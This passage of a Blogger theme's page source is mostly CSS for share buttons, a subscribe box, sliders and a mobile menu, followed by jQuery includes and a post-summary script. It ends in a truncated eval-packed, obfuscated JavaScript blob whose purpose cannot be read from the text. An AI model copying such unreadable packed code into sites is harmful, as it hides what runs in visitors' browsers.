  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}


.comment_count {
	position:absolute;
	left:65px;
	bottom:0;
	padding-left: 60px;
	height:50px;
	line-height:50px;
	font-size:12px;
	color:#AEAEAE;
}
.comment_count:after {
	content: " ";
    position: absolute;
    display: block;
    height: 100%;
    top: 0;
    left: 175px;
	border-right: 1px solid #F1F1F1;    
    transform-origin: bottom left;
    -ms-transform: skew(-30deg, 0deg);
    -webkit-transform: skew(-30deg, 0deg);
    transform: skew(-30deg, 0deg);	
}


.post-share1 a i {
  font-size: 14px;
}
.post-share1 a {
	text-align:center;
	display:inline-block;
}
.sharebox {
	width: 30px;
	height: 30px;
	display: inline-block;
	line-height: 27px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
	color:#FFFFFF;
	background-color:#343434;
	border-radius: 50%;
	margin-left:5px;
    font-size: 19px;
}
.sharebox:hover {
	background-color:#505050;
	color:#FFFFFF;
}
.meta-date {
	height: 50px;
	line-height:50px;
	font-size:12px;	
	display: inline-block;
	position: absolute;
	right:65px;
	bottom:0;
	font-size:12px;
	padding-left:55px;
	color:#AEAEAE;
}
.meta-date a {
    color: #DCA714;
font-weight:400;
}
.meta-date:after {
	content: " ";
    position: absolute;
    display: block;
    height: 100%;
    top: 0;
    right: 194px;
	border-left: 1px solid #F1F1F1;    
    transform-origin: bottom left;
    -ms-transform: skew(-30deg, 0deg);
    -webkit-transform: skew(-30deg, 0deg);
    transform: skew(-30deg, 0deg);	
}
 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}

/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.subscribe-box .block,.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}

div#menu {
    display: none;
}

.menu-mobile1 {
    display: block;
}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:230px;
		}

.site-social-networks.show-title li {
    text-align: center;
    width: 31.666%;
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
    border-bottom: 1px solid #DDD;
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}

div#menu {
    display: none;
}
ul.socials span {
    display: none;
}
	
.menu-mobile1 {
    display: block;
}
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}



.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}
}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}




	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

}


</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
    right: 48px;
}

.bx-wrapper .bx-next {
	right: -2px;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
    background: rgba(0, 0, 0, 0.5);
}

.bx-wrapper .bx-controls-direction a {
    position: absolute;
    z-index: 1000;
    display: block;
    height: 48px;
    width: 48px;
    line-height: 0px;
    font-size: 0px;
    cursor: pointer;
    background: transparent;
    color: transparent;
    margin-top: -20px;
    padding: 0;
    border: solid 2px #fff;
    border-radius: 0;
    outline: none;
    font-family: 'FontAwesome';
}


a.flex-prev:hover, a.flex-next:hover{
    background: rgba(0, 0, 0, 0.5);
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-controls-direction {
    position: absolute;
    bottom: 70px;
    right: 35px;
    z-index: 10;
    text-transform: uppercase;
}

a.bx-prev:before {
    content: "\f053";
    font-size: 12px;
    position: absolute;
    color: #fff;
    top: 25px;
    left: 19px;
}

a.bx-next:after {
content: "\f054";
    font-size: 12px;
    position: absolute;
    color: #fff;
    top: 25px;
    left: 19px;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {

    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style>
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
	font-family: 'flexslider-icon';
	src:url('fonts/flexslider-icon.eot');
	src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('fonts/flexslider-icon.woff') format('woff'),
		url('fonts/flexslider-icon.ttf') format('truetype'),
		url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides .feets {width: 100%; display: block;height:100%;    background-size: cover;
    background-repeat: no-repeat;position: relative;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0 0 50px 0; position: relative; zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {  
    bottom: 30px;
 
    text-align: center;
    margin-left: 10px;
    position: absolute;
    z-index: 1000;
    display: block;
    height: 48px;
    width: 48px;
    line-height: 0px;
    font-size: 0px;
    cursor: pointer;
    background: transparent;
    color: transparent;
    margin-top: -20px;
    padding: 0;
    border: solid 2px #fff;
    border-radius: 0;
    outline: none;
    font-family: 'FontAwesome';}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -48px; }
.flex-direction-nav .flex-prev {
    right: 2px;
    text-align: center;
    position: absolute;
    z-index: 1000;
    display: block;
    height: 48px;
    width: 48px;
    line-height: 0px;
    font-size: 0px;
    cursor: pointer;
    background: transparent;
    color: transparent;
    margin-top: -20px;
    padding: 0;
    border: solid 2px #fff;
    border-radius: 0;
    outline: none;
    font-family: 'FontAwesome';}

a.flex-prev:before {
    content: "\f053";
    font-size: 12px;
    position: absolute;
    color: #fff;
    top: 25px;
    left: 19px;
}

a.flex-next:after {
    content: "\f054";
    font-size: 12px;
    position: absolute;
    color: #fff;
    top: 25px;
    left: 19px;
}

.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Pause/Play */
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	


	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}

.post-share1 {
    padding-bottom: 10px;
    border-bottom: 1px solid #DDD;
}
.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}

 .post-meta {  padding-bottom: 0px;}

.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}

.comment_count:after, .meta-date:after {
    display: none;
}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	.featured-post .related-header, .related-header-wrapper2, .related-header-wrapper1 {
    height: 37px;
    padding: 20px 4px 30px;
    left: 20px;
}
.related-header h2{font-size:13px}
.related-header .meta-info,.related-header .single-cat,.related-header p{display:none}

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}  


.featured-post .related-header,.related-header-wrapper2,.related-header-wrapper1 {
      height: 80px;}

  .related-header .meta-info,.related-header .single-cat,.related-header p{display:none}
.related-header h2 {
    font-size: 18px;
}
  }

</style>
<style type='text/css'>

.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}



.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwz61j4e0_Zww0CSc6J_xRw1AG_ODoWM4ojsmsH22cJmNSL6OaM1bqRsSaUwPa6qnKa62fpI8JA9kklYMllH4vsNOih8Qcy5NUT9o9x0h-OZtu18lywWDjbJ7UxrSKremj6iJJlMIcU9Z_/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1a=["\\b\\12\\1s\\17\\1n\\V\\Z\\a\\i\\a\\u\\a\\f\\a\\i\\a\\b\\H\\a\\G\\a\\i\\a\\E\\a\\12\\a\\b\\b\\a\\12\\a\\1g\\a\\12\\a\\F\\a\\12\\a\\15\\a\\12\\a\\b\\E\\a\\12\\a\\u\\a\\D\\a\\1f\\a\\x\\a\\f\\a\\i\\a\\r\\a\\h\\a\\1g\\a\\z\\a\\x\\a\\f\\a\\b\\b\\a\\h\\a\\b\\b\\a\\z\\a\\x\\a\\f\\a\\F\\a\\h\\a\\F\\a\\z\\a\\x\\a\\f\\a\\15\\a\\h\\a\\15\\a\\z\\a\\x\\a\\f\\a\\b\\E\\a\\h\\a\\b\\E\\a\\z\\a\\x\\a\\f\\a\\t\\a\\h\\a\\b\\n\\a\\w\\a\\i\\a\\b\\v\\a\\G\\a\\i\\a\\E\\a\\D\\a\\z\\a\\x\\a\\f\\a\\18\\a\\h\\a\\t\\a\\w\\a\\i\\a\\l\\a\\G\\a\\c\\a\\18\\a\\c\\a\\D\\a\\z\\a\\x\\a\\f\\a\\i\\a\\B\\a\\h\\a\\t\\a\\w\\a\\b\\N\\a\\w\\a\\i\\a\\s\\a\\G\\a\\n\\a\\j\\a\\18\\a\\w\\a\\b\\G\\a\\b\\D\\a\\k\\a\\n\\a\\i\\a\\C\\a\\12\\a\\m\\a\\m\\a\\D\\a\\w\\a\\i\\a\\s\\a\\G\\a\\n\\a\\j\\a\\b\\j\\a\\w\\a\\b\\G\\a\\b\\D\\a\\k\\a\\n\\a\\i\\a\\C\\a\\12\\a\\m\\a\\m\\a\\D\\a\\z\\a\\x\\a\\f\\a\\b\\h\\a\\h\\a\\i\\a\\B\\a\\w\\a\\b\\e\\a\\G\\a\\n\\a\\j\\a\\i\\a\\x\\a\\b\\r\\a\\K\\a\\b\\G\\a\\b\\r\\a\\n\\a\\b\\D\\a\\k\\a\\n\\a\\D\\a\\z\\a\\x\\a\\f\\a\\1j\\a\\h\\a\\b\\h\\a\\Q\\a\\1c\\a\\Y\\a\\q\\a\\b\\h\\a\\w\\a\\i\\a\\p\